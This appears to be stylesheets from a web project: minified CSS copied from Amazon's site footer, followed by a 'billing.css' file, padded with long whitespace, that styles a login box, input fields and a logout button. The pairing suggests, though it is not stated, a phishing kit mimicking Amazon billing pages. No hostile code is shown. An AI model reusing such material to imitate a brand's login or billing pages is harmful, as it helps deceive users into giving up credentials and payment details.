.i18n_customer_preferences_container,.icp-container{vertical-align:bottom;min-width:215px;margin:1em 2em;position:relative;top:0}.icp-color-tertiary{color:#767676}.icp-color-base{color:#111}#navFooter .icp-container :active span,#navFooter .icp-container :hover span,#navFooter .icp-container-desktop :active span,#navFooter .icp-container-desktop :hover span{text-decoration:none}#navFooter .icp-container :active .icp-color-tertiary,#navFooter .icp-container :hover .icp-color-tertiary,#navFooter .icp-container-desktop :active .icp-color-tertiary,#navFooter .icp-container-desktop :hover .icp-color-tertiary{color:#767676}#navFooter .icp-container :active .icp-color-base,#navFooter .icp-container :hover .icp-color-base,#navFooter .icp-container-desktop :active .icp-color-base,#navFooter .icp-container-desktop :hover .icp-color-base{color:#111}#navFooter .icp-container .nav_a_carat,#navFooter .icp-container :active .nav_a_carat,#navFooter .icp-container :hover .nav_a_carat,#navFooter .icp-container-desktop .nav_a_carat,#navFooter .icp-container-desktop :active .nav_a_carat,#navFooter .icp-container-desktop :hover .nav_a_carat{text-decoration:none;color:#111}.icp-touch-link-2{display:inline-block!important;background:0 0;font-size:14px;padding:1em .9em;text-align:left}.icp-touch-link-2:focus{outline:0}.icp-container-mobile .icp-touch-link-2{display:inline-block!important}.icp-container .icp-touch-link{display:inline-block!important;background:0 0;border-radius:3px;border:1px solid;border-color:#ADB1B8 #A2A6AC #8D9096;font-size:14px;padding:0!important;min-width:215px;text-align:left;width:100%}.icp-container .icp-touch-link:active,.icp-container .icp-touch-link:focus,.icp-container .icp-touch-link:hover,.icp-container-desktop .icp-button:active,.icp-container-desktop .icp-button:focus,.icp-container-desktop .icp-button:hover{border-color:#8D9096}#navFooter .icp-button:active,#navFooter .icp-touch-link:active{box-shadow:0 1px 3px 0 #8D9096 inset}.icp-touch-link-text span{padding:0}span.icp-touch-link-text{max-width:195px;white-space:nowrap;overflow:hidden}.icp-touch-link .icp-touch-link-text{float:left;padding:.9em 1.2em}.icp-touch-link .nav_a_carat{float:right;padding:.9em}#navFooter.navLeftFooter .icp-color-tertiary,footer.nav-ftr-batmobile .icp-color-tertiary{color:#FFF}#navFooter.navLeftFooter .icp-color-base,footer.nav-ftr-batmobile .icp-color-base{color:#CCC}#navFooter.navLeftFooter .icp-container :active .icp-color-tertiary,#navFooter.navLeftFooter .icp-container :hover .icp-color-tertiary,#navFooter.navLeftFooter .icp-container-desktop :active .icp-color-tertiary,#navFooter.navLeftFooter .icp-container-desktop :hover .icp-color-tertiary,#navFooter.navLeftFooter .icp-container-mobile :active .icp-color-tertiary,#navFooter.navLeftFooter .icp-container-mobile :hover .icp-color-tertiary,footer.nav-ftr-batmobile :active .icp-color-tertiary,footer.nav-ftr-batmobile :hover .icp-color-tertiary{color:#FFF}#navFooter.navLeftFooter .icp-container :active .icp-color-base,#navFooter.navLeftFooter .icp-container :hover .icp-color-base,#navFooter.navLeftFooter .icp-container-desktop :active .icp-color-base,#navFooter.navLeftFooter .icp-container-desktop :hover .icp-color-base,#navFooter.navLeftFooter .icp-container-mobile :active .icp-color-base,#navFooter.navLeftFooter .icp-container-mobile :hover .icp-color-base,footer.nav-ftr-batmobile :active .icp-color-base,footer.nav-ftr-batmobile :hover .icp-color-base{color:#CCC}#navFooter.navLeftFooter .icp-container .nav_a_carat,#navFooter.navLeftFooter .icp-container :active .nav_a_carat,#navFooter.navLeftFooter .icp-container :hover .nav_a_carat,#navFooter.navLeftFooter .icp-container-desktop .nav_a_carat,#navFooter.navLeftFooter .icp-container-desktop :active .nav_a_carat,#navFooter.navLeftFooter .icp-container-desktop :hover .nav_a_carat,#navFooter.navLeftFooter .icp-container-mobile .nav_a_carat,#navFooter.navLeftFooter .icp-container-mobile :active .nav_a_carat,#navFooter.navLeftFooter .icp-container-mobile :hover .nav_a_carat,footer.nav-ftr-batmobile .nav_a_carat,footer.nav-ftr-batmobile :active .nav_a_carat,footer.nav-ftr-batmobile :hover .nav_a_carat{text-decoration:none;color:#CCC}.icp-globe-footer{box-sizing:content-box!important;vertical-align:middle;float:left;padding:.75em .9em}.icp-globe-header{box-sizing:content-box;padding:.2em}.icp-nav-link-inner{padding-right:11px;margin-left:-16px;display:inline-block}.icp-currency{padding-right:5px;margin-left:-20px}.icp-currency .nav-line-1{min-width:57px}#navFooter #icp-touch-link-cop .icp-currency-symbol{color:#fff;padding:0;margin:3px 0 0}.icp-container-mobile .icp-currency-symbol{color:#fff;margin:0 .5em}#navFooter #icp-lop-nav-footer{padding-right:0}.icp-nav-link-border{border-right:1px solid #555;display:inline-block;margin-bottom:5px;width:1px;height:29px}#icp-nav-dialog{padding-left:0}.icp-nav-language{position:relative;top:-3px;left:5px}.icp-nav-currency{position:relative;top:-3px;left:5px}.icp-nav-currency.icp-nav-currency-1{left:10px}.icp-nav-language+span.icp-nav-currency{left:7px}.icp-nav-globe-img{position:relative;top:15px;left:24px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:-1px -1px;display:inline-block;width:14px;height:14px}.icp-nav-globe-img-2{position:relative;top:15px;left:24px;background:url(https://m.media-amazon.com/images/G/01/AUIClients/InternationalCustomerPreferencesNavAssets-icp_sprite-7d1bfde38eb13748605e178896ede63a4aa68e0c._V2_.png);background-position:-77px -24px;display:inline-block;width:14px;height:14px}.icp-nav-link-inner .nav-arrow{position:relative;left:38px}.icp-nav-link-inner .nav-line-2{position:relative;left:-7px}.icp-left-border{border-left:1px #ADB1B8 solid;margin-left:1em}.icp-button-globe{width:15px;height:15px;background-position:-1px -28px;top:2px;left:0}.icp-button-globe-2{width:15px;height:15px;background-position:-76px -51px;top:2px;left:0}#navFooter .icp-nav-globe-curr-fix{top:0;margin:3px 0 0}.icp-container-mobile .icp-nav-globe-curr-fix{margin:0 .5em;top:-1px;left:0}.icp-ftr-globe{background-position:-17px -28px;width:24px;height:24px;float:left;top:.5em;left:.5em}.icp-ftr-globe-2{background-position:-94px -24px;width:24px;height:24px;float:left;top:.5em;left:.5em}.icp-mobile-globe{background-position:-1px -28px;width:15px;height:15px;top:.2em;left:-.6em}.icp-mobile-globe-2{background-position:-77px -51px;width:15px;height:15px;top:.2em;left:-.6em}footer.nav-ftr-batmobile .icp-ftr-globe{background-position:-17px -1px}footer.nav-ftr-batmobile .icp-ftr-globe-2{background-position:-94px -1px}footer.nav-ftr-batmobile .icp-mobile-globe{background-position:-1px -1px}footer.nav-ftr-batmobile .icp-mobile-globe-2{background-position:-77px -24px}.navLeftFooter .icp-button-globe{background-position:-1px -1px}.navLeftFooter .icp-button-globe-2{background-position:-77px -24px}.icp-link-style-1 .icp-nav-link-inner{padding-right:22px}.icp-link-style-1 .icp-nav-link-border{border-right:none}.icp-link-style-3 .icp-nav-globe-img{top:7px;left:19px}.icp-link-style-3 .icp-nav-language{display:none}.icp-link-style-3 .nav-line-2{opacity:0}.icp-flag{width:16px;position:relative;top:3px;margin-right:.8em;display:inline-block;height:12px;margin:0 .6em}.icp-flag-2{width:18px;position:relative;top:3px;margin-right:.8em;display:inline-block;height:12px;margin:0 .6em;background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/InternationalCustomerPreferencesNavAssets-flags_all_18x12-fad3928ac1245baa2810f20eb68a130995a473f7._V2_.png)}.icp-flag-3{width:18px;position:relative;top:3px;margin-right:.8em;display:inline-block;height:12px;margin:0 .6em;background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/InternationalCustomerPreferencesNavAssets-icp_sprite-7d1bfde38eb13748605e178896ede63a4aa68e0c._V2_.png)}.icp-container .icp-flag,.icp-container .icp-flag-2,.icp-container .icp-flag-3,.icp-container-mobile .icp-flag-2,.icp-container-mobile .icp-flag-3{margin:0 .5em;top:1px}.icp-container-desktop .icp-flag-2,.icp-container-desktop .icp-flag-3{margin:3px 0 0;top:1px}.icp-flag.icp-flag-au{background-position:-192px 0}.icp-flag.icp-flag-br{background-position:-160px -12px}.icp-flag.icp-flag-ca{background-position:-272px -12px}.icp-flag.icp-flag-cn{background-position:-160px -24px}.icp-flag.icp-flag-de{background-position:-16px -36px}.icp-flag.icp-flag-es{background-position:-208px -36px}.icp-flag.icp-flag-fr{background-position:-48px -48px}.icp-flag.icp-flag-gb{background-position:-96px -48px}.icp-flag.icp-flag-in{background-position:-32px -108px}.icp-flag.icp-flag-it{background-position:-48px -72px}.icp-flag.icp-flag-jp{background-position:-112px -72px}.icp-flag.icp-flag-mx{background-position:-224px -96px}.icp-flag.icp-flag-nl{background-position:-208px -24px}.icp-flag.icp-flag-us{background-position:0 -156px}.icp-flag-2.icp-flag-2-ais{background-position:-72px -108px}.icp-flag-2.icp-flag-2-ae{background-position:-54px -84px}.icp-flag-2.icp-flag-2-au{background-position:0 -12px}.icp-flag-2.icp-flag-2-br{background-position:0 -48px}.icp-flag-2.icp-flag-2-ca{background-position:0 -60px}.icp-flag-2.icp-flag-2-cn{background-position:0 -84px}.icp-flag-2.icp-flag-2-de{background-position:-18px -12px}.icp-flag-2.icp-flag-2-es{background-position:-54px -12px}.icp-flag-2.icp-flag-2-fr{background-position:-18px 0}.icp-flag-2.icp-flag-2-gb{background-position:-54px -96px}.icp-flag-2.icp-flag-2-in{background-position:-18px -36px}.icp-flag-2.icp-flag-2-it{background-position:-18px -84px}.icp-flag-2.icp-flag-2-jp{background-position:-18px -96px}.icp-flag-2.icp-flag-2-mx{background-position:-36px 0}.icp-flag-2.icp-flag-2-nl{background-position:-36px -12px}.icp-flag-2.icp-flag-2-tr{background-position:-54px -72px}.icp-flag-2.icp-flag-2-us{background-position:-54px -108px}.icp-flag-3.icp-flag-3-ais{background-position:-72px -108px}.icp-flag-3.icp-flag-3-ae{background-position:-54px -84px}.icp-flag-3.icp-flag-3-au{background-position:0 -12px}.icp-flag-3.icp-flag-3-br{background-position:0 -48px}.icp-flag-3.icp-flag-3-ca{background-position:0 -60px}.icp-flag-3.icp-flag-3-cn{background-position:0 -84px}.icp-flag-3.icp-flag-3-de{background-position:-18px -12px}.icp-flag-3.icp-flag-3-es{background-position:-54px -12px}.icp-flag-3.icp-flag-3-fr{background-position:-18px 0}.icp-flag-3.icp-flag-3-gb{background-position:-54px -96px}.icp-flag-3.icp-flag-3-in{background-position:-18px -36px}.icp-flag-3.icp-flag-3-it{background-position:-18px -84px}.icp-flag-3.icp-flag-3-jp{background-position:-18px -96px}.icp-flag-3.icp-flag-3-mx{background-position:-36px 0}.icp-flag-3.icp-flag-3-nl{background-position:-36px -12px}.icp-flag-2.icp-flag-3-tr{background-position:-54px -72px}.icp-flag-3.icp-flag-3-us{background-position:-54px -108px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.icp-flag-2,.icp-flag-3,.icp-nav-globe-img-2,.icp-radio,.nav-arrow.icp-up-down-arrow{background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/InternationalCustomerPreferencesNavAssets-icp_sprite_2x-391462dbcf09456cb0249b135186930d7e699c73._V2_.png);background-size:142px 120px}}footer .icp-container .icp-touch-link{background:#fff}footer.nav-ftr-batmobile .icp-container .icp-touch-link{background:0 0}.icp-container-mobile{text-align:center;padding-bottom:1em}.icp-sl-mobile-disclaimer{text-align:left;font-size:12px;color:#767676;margin-left:25px;margin-right:25px}
/* ******** */
.glow-toaster{font-family:Amazon Ember,Arial,sans-serif;padding:1rem 1.5rem}.glow-toaster-body{overflow:auto}.glow-toaster-footer{text-align:center}.glow-toaster-button{display:inline-block!important;margin-left:5px!important;margin-right:5px!important}.glow-toaster-slot-default{background:#37475a;color:#fff}.glow-toaster-slot-subnav{background:#37475a;color:#fff}.glow-toaster-theme-alert{background:#fee!important;color:inherit!important}.glow-toaster-theme-fresh{background:#d8f7eb!important;color:inherit!important}.glow-toaster{border-top:1px solid #232f3e}.a-ios .glow-toaster.glow-toaster-app{border-top:1px solid #19a4b2}.a-ios .glow-toaster.glow-toaster-app.glow-toaster-slot-default,.a-ios .glow-toaster.glow-toaster-app.glow-toaster-slot-subnav{background:#00616d;color:#fff}.a-android .glow-toaster.glow-toaster-app{border-top:1px solid #d8d8d8}.a-android .glow-toaster.glow-toaster-app.glow-toaster-slot-default,.a-android .glow-toaster.glow-toaster-app.glow-toaster-slot-subnav{background:#f8f8f8;color:#000}.glow-toaster-overlay{position:absolute;width:100%;height:0;z-index:3;background-color:#000;opacity:.7;touch-action:none}.glow-toaster-overlay-lock{overflow-y:hidden}
/* ******** */
</file>
<file: assets/css/billing.css>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                *{transition:0.3s; font-family:lucida sans unicode; color: #262626; outline:none;}
body{padding:0px; margin:0px;font-family: Arial,sans-serif;}
.error{margin-left:10px;color:#000; font-family: Arial,sans-serif;}
header{width:100%;   padding-top:10px; padding-bottom:10px; background:#000d1a; display:table; }
.hleft{   padding-right:20px; padding-left:20px; }
.img{width:120px; height:30px;}
.img2{width:140px; height:50px;}
.boxlogin{padding:20px; max-width:700px; border:1px solid #cccccc; border-radius:5px; text-align:left;}
h2{margin:0px;}

a{color:#007acc; text-decoration:none; }
a:hover{text-decoration:underline;}
.logout{ padding:6px; background:linear-gradient( #ffeb99, #cca300); border-radius:5px; border:1px solid #0d0d0d;}p{}
.text{padding:6px; width:28%; border:1px solid #a6a6a6; border-radius:5px; margin-bottom:6px;}
.texts{padding:6px; width:48%; border:1px solid #a6a6a6; border-radius:5px; margin-bottom:6px;}
.button{font-weight:bold; margin-top:8px; background:linear-gradient( #fff0b3,#e6b800); padding:6px; border:1px solid #997300; border-radius:5px ; width:100%;}
.button:hover{background:linear-gradient(#ffd24d, #e6ac00);}
</file>
